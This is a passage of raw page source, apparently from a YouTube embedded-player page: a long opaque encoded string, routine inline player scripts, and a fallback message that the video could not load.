4MgGWmtDsRKZOQ3vEIcMJllhQ8MRT3v1XA9tWPjZBPfLzcNwM7c8MZ56Jt4PmCCLdxd6l1rQhU2wpPFJGcU\/2S+mj\/najzLsYHrCBK7lTtF5bnHdfoACbk\/2gSn2w8aMJPfwDb8r4lCUY+epfPky+5X1nP4tQ+E5HTsPN2gZuBEeeuietWrYN2dWUbhW7RCsz+qnm5TxcvezJiwlnwCj8Mi43fEc\/XtLS\/wCyoEW9ZEMkFAc2K2Gly1BYARqX2ws6L1QCwx16nojP\/fDKNfU2ALiuOSbBSgKMUSpSLmDvXtDFD4wL9SFRWZeZFVaOH4VPBrMNnBKa2KJdHFNEtvPvYWZx7OvIOueJBXxHwKjKZfCoS6yq271N0jHNj1B0NE1twdoH3blVuKmeZy9tHE8an6ttta1uiPmR1s2gbqYVj0o6j8eHgzOR7Ait9\/+4pC50+f2HvEuPoMw8klpy744zXnovaSMklCZDcqJ8zH+tMMrYw0G+CzGchZaAttBUns4FZGUtsbxZUtDEhx\/eRHwK5uYcQgZYdOra96rjPtf3QvpQQ5FExUtxIT5MbF3JKDJTbgA\/Dw5E7FbnonR3vRW4kjU\/zMGt2ct1A5MwtdAEhmW3\/2o4Evj\/R1HXqoz\/uJk7WV+3KdTggOv0tOK2QvuOiXu++eBgTEJtdGiKgxZAYx3ku4RmG4rvHG8ylNC8VtYsDVd7MsNd76+RIqnNw1tIKu5GGlGxzCkWKeSzFqzmYBkAfWU5OxXIm\/RqQlElnlmHAV0J3A61t\/[base64]\/n0Gz\/xSQ2sNsuccdtcuR6T4ceBgIHLBAf9k+W2\/AU2QqO9UDIkUB+eenOk1kGGdjmVQ9UD0APzANTlq+Krbzzw42Gz0HjUr81PGC1tHoPu4ipBytx7jmUvGAHf44lJg61sIP6L1YHDbcWqKKxYnsTnT0S1Bge0HdfaYhz+eg8qtZGkj0TAQ6HeSV6M0u4YRXdUwCGjLfQS3mkwjkbDdWvmpnnFz3\/+al7jlIDyPx5sKwlC+FaS+ZXYppIgD0SWWhDQZs\/NcSRO1ZWx6cOB06r8YFxWYuyU6cVmkLucsf7yobu6m42AQCQN+wA1ObRTL2wSRFZ\/Jk7z6mb0+ETb6AyF47Q9XPhMU9WKCDTjZuRodMtGZQoKLa8NzwQQFj0FXCB\/1uZEGFwUYeWsOMnOIVBPPxIR+NpXA7aoOo4bsa3SBQNyLC4WmAQPrzcgiumtFvT9Qe4OVgHkUU6bpZf7jsoSxJWhjokiu+1eTU4BRcYoauODTcIKzBpXtjkMjOXfgYjAQHMqEtrQD55jRaJ+DSNaqw7HaDzCBt\/OAQyCABUAsdHqoBtar0lfs7O9wXZ2m6+sX6D\/WA7BqrgSRCy7NAgqNWzZzOoTx\/KggAPVOPRb\/LKap0beDdD+BFiYFDzqXiWClcC7TbAi7LUkTsoJYKYtcACbnF5Sw4vRg9RHar1FI81S2nRnaUiCtv7nZe4Q33SRFxE2ZKHIS5DF6+sia2Iret64iKgb71Cn5v1rnE3Tz1DcYHKOMd8qmmZKYzGdABw4wuB5lf7DedS8iN\/STKuR4IcNIQp5Rgr1nEGHbNRsfrtEykBOCNpYaqIm\/fajZ\/[base64]\/a\/W78q2JcjbrokfsLmGkt4MPkm8psf3Gw6j2tjMiOx3QKnf2uNHwgBAr7W9bynKqKHECBJXIP5aT\/NusgTrKoxbUxZqqf6TEf4mXtaWgr3sw7jcjNiFrRXfsm4WJDQ5BZn7yXgLQC3YtiC0ZaDLLBUi8Mv\/fIvywwKLvbqFH0iaHVWWlEIAThtcc1Y5VcQAjb8JYkFhwQfKYzv2vM3\/5f4KEAggVme1\/iv\/X1ltJly5WbbsZXnM0Yl9hZ0wlcKq8qyziKf59jZAbaaz9bT1vegcoM7Qhtn362NVwe7aC+JDgnfkSg4LuQ7ZbZJycbZFy5PghxQQjyLvTc8x\/[base64]\/5FgoKLg90Iexs4TYr4\/TpkJkLlB0lCpgtXxyJiS3jGu\/Pc75O0sjcMGjIS3dlO56UX9zJMxQqSKlOxxb1LFbFmeC\/MgFg0XwWNkuqXesd9bZG4EG0aF5RT+iZWnelk5zf6X9dlg6h6uLCUSP\/odXLYF0izXO9nLGT8NDzpA511hYSFnqCy6X8H6m5G4dQQLB1CgT9yJiX9YVYoZ4fZqyhR2WAVMFm8IkL62JmKsp8wR6VBc+pOjnn\/vrmZEeyt7wuwjV6cAp6x9RH2+LqjwrHYAt\/Dwb2fyFV8I1REm1mmUOoGebE4Qr7K2MYPknTgf+4MHhhYIF1yQolepEUgBc6vlSY+kIhvHTzZOcnB3XdIgQJ0xfHLZY30qqrMSBKvzh7KFYsr099enzaOsKMogDYEwrYy8rhYBdsj5lV0HrPh8WrrFD0K4cTu5kLMj7DGBm\/[base64]\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="pw5BccRPMd0xnbHRsvgxZg">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  58.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=XbYzggNgDBw" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>